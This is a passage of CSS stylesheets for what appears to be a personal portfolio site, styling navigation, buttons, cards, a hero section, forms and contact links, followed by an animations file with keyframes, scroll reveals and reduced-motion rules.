}

/* ---------- Logo ---------- */
.logo {
  font-family: var(--font-display);
  font-size: 1.1875rem;
  font-weight: 600;
  letter-spacing: -0.02em;
  display: inline-flex;
  align-items: center;
  gap: var(--space-2);
}

.logo-mark {
  width: 30px; height: 30px;
  border-radius: 9px;
  background: var(--gradient-accent);
  display: grid;
  place-items: center;
  color: #fff;
  font-size: 0.8125rem;
  font-family: var(--font-body);
  font-weight: 700;
  letter-spacing: 0;
  box-shadow: var(--glow-blue);
  transition: transform var(--dur-base) var(--ease-spring);
}

.logo:hover .logo-mark { transform: rotate(-8deg) scale(1.08); }

/* ---------- Nav ---------- */
.nav-link {
  position: relative;
  font-size: var(--fs-small);
  font-weight: 500;
  color: var(--ink-soft);
  padding-bottom: 3px;
  transition: color var(--dur-fast) var(--ease-out);
}

.nav-link::after {
  content: "";
  position: absolute;
  left: 0; bottom: 0;
  width: 100%; height: 2px;
  border-radius: var(--radius-pill);
  background: var(--gradient-accent);
  transform: scaleX(0);
  transform-origin: right;
  transition: transform var(--dur-base) var(--ease-out);
}

.nav-link:hover { color: var(--ink); }
.nav-link:hover::after,
.nav-link.is-active::after { transform: scaleX(1); transform-origin: left; }
.nav-link.is-active { color: var(--ink); }

.nav-toggle {
  display: none;
  position: relative;
  z-index: 110;
  width: 28px; height: 20px;
}

.nav-toggle span {
  position: absolute;
  left: 0; right: 0;
  height: 2px;
  border-radius: 2px;
  background: currentColor;
  transition: transform var(--dur-base) var(--ease-spring), opacity var(--dur-fast) linear;
}
.nav-toggle span:nth-child(1) { top: 0; }
.nav-toggle span:nth-child(2) { top: 9px; }
.nav-toggle span:nth-child(3) { top: 18px; }
.nav-toggle[aria-expanded="true"] span:nth-child(1) { transform: translateY(9px) rotate(45deg); }
.nav-toggle[aria-expanded="true"] span:nth-child(2) { opacity: 0; }
.nav-toggle[aria-expanded="true"] span:nth-child(3) { transform: translateY(-9px) rotate(-45deg); }

@media (max-width: 860px) { .nav-toggle { display: block; } }

.nav-scrim { display: none; }
@media (max-width: 860px) {
  .nav-scrim.is-open {
    display: block;
    position: fixed;
    inset: 0;
    background: rgba(5, 10, 22, 0.6);
    z-index: 90;
  }
}

/* ---------- Buttons ---------- */
.btn {
  position: relative;
  display: inline-flex;
  align-items: center;
  gap: var(--space-2);
  padding: 0.85rem 1.6rem;
  border-radius: var(--radius-pill);
  font-size: var(--fs-small);
  font-weight: 600;
  overflow: hidden;
  transition: transform var(--dur-base) var(--ease-spring),
              box-shadow var(--dur-base) var(--ease-out),
              border-color var(--dur-fast) var(--ease-out),
              color var(--dur-fast) var(--ease-out);
}

.btn-primary {
  background: var(--gradient-accent);
  background-size: 160% 160%;
  color: #fff;
  box-shadow: var(--glow-blue);
}

.btn-primary:hover {
  transform: translateY(-3px);
  box-shadow: var(--glow-blue-strong);
  animation: gradient-drift 3s ease infinite;
}

.btn-outline {
  border: 1.5px solid var(--border);
  color: var(--ink);
}

.btn-outline:hover {
  transform: translateY(-3px);
  border-color: var(--blue-500);
  color: var(--accent-text);
}

.btn-arrow { transition: transform var(--dur-base) var(--ease-spring); }
.btn:hover .btn-arrow { transform: translateX(4px); }

/* ---------- Tags ---------- */
.tag {
  display: inline-block;
  font-size: var(--fs-micro);
  font-weight: 500;
  padding: 0.3rem 0.7rem;
  border-radius: var(--radius-pill);
  background: var(--blue-50);
  color: var(--blue-700);
  border: 1px solid var(--blue-100);
  transition: transform var(--dur-fast) var(--ease-spring),
              background var(--dur-fast) var(--ease-out);
}

.tag:hover { transform: translateY(-2px); background: var(--blue-100); }

.section--dark .tag {
  background: rgba(74, 140, 255, 0.14);
  border-color: rgba(74, 140, 255, 0.3);
  color: var(--blue-300);
}

.tag-row { display: flex; flex-wrap: wrap; gap: var(--space-2); }

/* ---------- Cards ---------- */
.card {
  position: relative;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  overflow: hidden;
  display: flex;
  flex-direction: column;
  height: 100%;
  transition: transform var(--dur-base) var(--ease-out),
              box-shadow var(--dur-base) var(--ease-out),
              border-color var(--dur-base) var(--ease-out);
}

.card::before {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  padding: 1px;
  background: var(--gradient-accent);
  -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
  -webkit-mask-composite: xor;
  mask-composite: exclude;
  opacity: 0;
  transition: opacity var(--dur-base) var(--ease-out);
  pointer-events: none;
  z-index: 2;
}

.card:hover {
  transform: translateY(-8px);
  box-shadow: var(--shadow-lg);
}

.card:hover::before { opacity: 1; }

.card-media {
  aspect-ratio: 16 / 10;
  overflow: hidden;
  background: var(--color-bg-alt);
  border-bottom: 1px solid var(--border);
}

.card-media img {
  width: 100%; height: 100%;
  object-fit: cover;
  transition: transform var(--dur-slow) var(--ease-out);
}

.card:hover .card-media img { transform: scale(1.06); }

.card-body {
  padding: var(--space-6);
  display: flex;
  flex-direction: column;
  gap: var(--space-3);
  flex: 1;
}

.card-index {
  font-family: var(--font-mono);
  font-size: var(--fs-micro);
  letter-spacing: var(--ls-micro);
  color: var(--accent-text);
}

.card-title {
  font-size: var(--fs-h3);
  transition: color var(--dur-fast) var(--ease-out);
}

.card:hover .card-title { color: var(--accent-text); }

.card-desc { color: var(--ink-soft); font-size: var(--fs-small); }

.card-link {
  margin-top: auto;
  display: inline-flex;
  align-items: center;
  gap: var(--space-2);
  font-size: var(--fs-small);
  font-weight: 600;
  color: var(--accent-text);
}

.card-link .btn-arrow { transition: transform var(--dur-base) var(--ease-spring); }
.card:hover .card-link .btn-arrow { transform: translateX(5px); }

/* ---------- Hero visuals ---------- */
.hero {
  position: relative;
  overflow: hidden;
  padding-block: var(--space-40) var(--space-32);
}

@media (max-width: 768px) {
  .hero { padding-block: var(--space-24) var(--space-16); }
}

.hero-bg {
  position: absolute;
  inset: 0;
  z-index: 0;
  pointer-events: none;
  overflow: hidden;
}

/* Dot grid */
.hero-grid {
  position: absolute;
  inset: 0;
  background-image: radial-gradient(rgba(122, 176, 255, 0.18) 1px, transparent 1px);
  background-size: 32px 32px;
  mask-image: radial-gradient(ellipse 80% 60% at 50% 40%, #000 30%, transparent 75%);
  -webkit-mask-image: radial-gradient(ellipse 80% 60% at 50% 40%, #000 30%, transparent 75%);
}

/* Gradient glows.
   A radial-gradient is already soft, so no blur() filter is needed — and
   dropping it (plus the drift animation) is what keeps the hero cheap to
   paint. These are static: no filter, no animation, no per-frame work. */
.orb {
  position: absolute;
  border-radius: 50%;
  opacity: 0.5;
}

.orb-1 {
  width: 46vw; height: 46vw;
  max-width: 620px; max-height: 620px;
  top: -14%; right: -8%;
  background: radial-gradient(circle, var(--blue-500) 0%, transparent 70%);
}

.orb-2 {
  width: 38vw; height: 38vw;
  max-width: 520px; max-height: 520px;
  bottom: -18%; left: -10%;
  background: radial-gradient(circle, var(--cyan-400) 0%, transparent 70%);
  opacity: 0.3;
}

.hero-content { position: relative; z-index: 1; }

.hero-name {
  display: block;
  font-family: var(--font-mono);
  font-size: var(--fs-small);
  font-weight: 500;
  letter-spacing: var(--ls-micro);
  text-transform: uppercase;
  color: var(--accent-text);
  margin-bottom: var(--space-4);
}

.eyebrow {
  display: inline-flex;
  align-items: center;
  gap: var(--space-3);
  font-family: var(--font-mono);
  font-size: var(--fs-micro);
  letter-spacing: var(--ls-micro);
  text-transform: uppercase;
  color: var(--accent-text);
  padding: 0.4rem 0.9rem 0.4rem 0.5rem;
  border: 1px solid var(--border);
  border-radius: var(--radius-pill);
  background: rgba(255, 255, 255, 0.04);
}

.pulse-dot {
  position: relative;
  width: 8px; height: 8px;
  border-radius: 50%;
  background: var(--blue-400);
}

.pulse-dot::after {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: 50%;
  background: var(--blue-400);
  animation: pulse-ring 2.4s ease-out infinite;
}

/* ---------- Stats row ---------- */
.stats {
  display: flex;
  flex-wrap: wrap;
  gap: var(--space-12);
}

.stat-value {
  font-family: var(--font-display);
  font-size: clamp(1.75rem, 2.5vw, 2.5rem);
  font-weight: 600;
  line-height: 1;
  background: var(--gradient-accent);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}

.stat-label {
  font-size: var(--fs-micro);
  letter-spacing: var(--ls-micro);
  text-transform: uppercase;
  color: var(--ink-soft);
  margin-top: var(--space-2);
}

/* ---------- Scroll cue ---------- */
.scroll-cue {
  display: inline-flex;
  align-items: center;
  gap: var(--space-2);
  font-family: var(--font-mono);
  font-size: var(--fs-micro);
  letter-spacing: var(--ls-micro);
  text-transform: uppercase;
  color: var(--ink-soft);
}

.scroll-cue-dot {
  width: 6px; height: 6px;
  border-radius: 50%;
  background: var(--blue-400);
  animation: scroll-cue-drift 1.8s ease-in-out infinite;
}

/* ---------- Marquee ---------- */
.marquee {
  overflow: hidden;
  padding-block: var(--space-6);
  border-block: 1px solid var(--border);
  mask-image: linear-gradient(90deg, transparent, #000 12%, #000 88%, transparent);
  -webkit-mask-image: linear-gradient(90deg, transparent, #000 12%, #000 88%, transparent);
}

.marquee-track {
  display: flex;
  width: max-content;
  gap: var(--space-8);
  animation: marquee-scroll 34s linear infinite;
}

.marquee:hover .marquee-track { animation-play-state: paused; }

.marquee-track span {
  display: inline-flex;
  align-items: center;
  gap: var(--space-8);
  font-family: var(--font-mono);
  font-size: var(--fs-small);
  letter-spacing: var(--ls-micro);
  text-transform: uppercase;
  color: var(--ink-soft);
  white-space: nowrap;
}

.marquee-track span::after {
  content: "";
  width: 5px; height: 5px;
  border-radius: 50%;
  background: var(--blue-400);
}

/* ---------- Skills ---------- */
.skill-group { display: flex; flex-direction: column; gap: var(--space-3); }

.skill-group h3 {
  font-family: var(--font-body);
  font-size: var(--fs-micro);
  font-weight: 600;
  letter-spacing: var(--ls-micro);
  text-transform: uppercase;
  color: var(--accent-text);
}

/* ---------- Forms ---------- */
.form-field {
  display: flex;
  flex-direction: column;
  gap: var(--space-2);
  margin-bottom: var(--space-5, 1.25rem);
}

.form-field label {
  font-size: var(--fs-small);
  font-weight: 500;
  color: var(--ink-soft);
}

.form-field input,
.form-field textarea {
  background: rgba(255, 255, 255, 0.04);
  border: 1.5px solid var(--border);
  border-radius: var(--radius-md);
  padding: var(--space-3) var(--space-4);
  color: var(--ink);
  transition: border-color var(--dur-fast) var(--ease-out),
              box-shadow var(--dur-fast) var(--ease-out);
}

.form-field input:focus,
.form-field textarea:focus {
  border-color: var(--blue-500);
  box-shadow: 0 0 0 4px rgba(22, 104, 255, 0.15);
  outline: none;
}

/* ---------- Résumé bullets ----------
   base.css strips list markers globally, so re-add them here as dots that
   match the accent rather than reintroducing browser default discs. */
.timeline-item ul li {
  position: relative;
  padding-left: var(--space-4);
}

.timeline-item ul li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0.62em;
  width: 4px; height: 4px;
  border-radius: 50%;
  background: var(--accent);
}

/* ---------- Empty state ---------- */
.empty-state {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  gap: var(--space-4);
  padding: var(--space-16) var(--space-8);
  border: 1px dashed var(--border);
  border-radius: var(--radius-lg);
  background: var(--color-bg-alt);
}

.empty-mark {
  display: grid;
  place-items: center;
  width: 48px; height: 48px;
  border-radius: var(--radius-md);
  background: var(--gradient-accent);
  color: #fff;
  font-size: 1.25rem;
}

/* ---------- Contact card ---------- */
.contact-card {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  gap: var(--space-4);
  padding: var(--space-8);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  background: rgba(255, 255, 255, 0.03);
}

.contact-card .section-label { margin-bottom: 0; }

.contact-email {
  font-family: var(--font-display);
  font-size: clamp(1.375rem, 2.4vw, 2rem);
  font-weight: 600;
  letter-spacing: -0.02em;
  word-break: break-word;
  background: var(--gradient-accent);
  background-size: 200% 200%;
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
  animation: gradient-drift 8s ease-in-out infinite;
  transition: opacity var(--dur-fast) var(--ease-out);
}

.contact-email:hover { opacity: 0.75; }

@media (prefers-reduced-motion: reduce) {
  .contact-email { animation: none; }
}

/* ---------- Contact / footer social links ---------- */
.social-link {
  display: inline-flex;
  align-items: center;
  gap: var(--space-2);
  font-size: var(--fs-small);
  font-weight: 500;
  color: var(--ink-soft);
  transition: color var(--dur-fast) var(--ease-out), transform var(--dur-base) var(--ease-spring);
}

.social-link:hover { color: var(--accent-text); transform: translateY(-2px); }
</file>
<file: assets/css/animations.css>
/* ==========================================================================
   Motion system — keyframes, scroll reveals, entrance choreography
   ========================================================================== */

/* ---------- Keyframes ---------- */

@keyframes gradient-drift {
  0%, 100% { background-position: 0% 50%; }
  50%      { background-position: 100% 50%; }
}

@keyframes marquee-scroll {
  from { transform: translateX(0); }
  to   { transform: translateX(-50%); }
}

@keyframes fade-up {
  from { opacity: 0; transform: translateY(28px); }
  to   { opacity: 1; transform: translateY(0); }
}

@keyframes line-grow {
  from { transform: scaleX(0); }
  to   { transform: scaleX(1); }
}

@keyframes pulse-ring {
  0%   { transform: scale(0.85); opacity: 0.6; }
  70%  { transform: scale(1.6);  opacity: 0; }
  100% { transform: scale(1.6);  opacity: 0; }
}

@keyframes scroll-cue-drift {
  0%, 100% { transform: translateY(0); opacity: 0.35; }
  50%      { transform: translateY(8px); opacity: 1; }
}

@keyframes shimmer {
  from { background-position: -200% 0; }
  to   { background-position: 200% 0; }
}

/* ---------- Hero entrance choreography ---------- */

.hero-stagger > * {
  opacity: 0;
  animation: fade-up 900ms var(--ease-out) forwards;
}
.hero-stagger > *:nth-child(1) { animation-delay: 120ms; }
.hero-stagger > *:nth-child(2) { animation-delay: 240ms; }
.hero-stagger > *:nth-child(3) { animation-delay: 360ms; }
.hero-stagger > *:nth-child(4) { animation-delay: 480ms; }
.hero-stagger > *:nth-child(5) { animation-delay: 600ms; }
.hero-stagger > *:nth-child(6) { animation-delay: 720ms; }

/* ---------- Scroll reveal ---------- */

[data-reveal] {
  opacity: 0;
  transition:
    opacity var(--dur-slow) var(--ease-out),
    transform var(--dur-slow) var(--ease-out);
  transition-delay: calc(var(--i, 0) * 90ms);
}

[data-reveal="up"],
[data-reveal=""]      { transform: translateY(36px); }
[data-reveal="left"]  { transform: translateX(-40px); }
[data-reveal="right"] { transform: translateX(40px); }
[data-reveal="scale"] { transform: scale(0.94); }

[data-reveal].is-visible {
  opacity: 1;
  transform: none;
}

/* ---------- Animated section label underline ---------- */

.section-label::after {
  content: "";
  display: block;
  width: 48px;
  height: 2px;
  margin-top: var(--space-3);
  background: var(--gradient-accent);
  border-radius: var(--radius-pill);
  transform: scaleX(0);
  transform-origin: left;
  transition: transform var(--dur-slow) var(--ease-out) 200ms;
}

[data-reveal].is-visible .section-label::after,
.section-label.is-visible::after { transform: scaleX(1); }

/* ---------- Reduced motion: strip everything down ---------- */

@media (prefers-reduced-motion: reduce) {
  .hero-stagger > * {
    opacity: 1;
    animation: none;
  }
  [data-reveal] {
    opacity: 1;
    transform: none;
    transition: none;
  }
  .section-label::after { transform: scaleX(1); transition: none; }
  .marquee-track, .scroll-cue-dot, .pulse-dot::after { animation: none !important; }
}
</file>
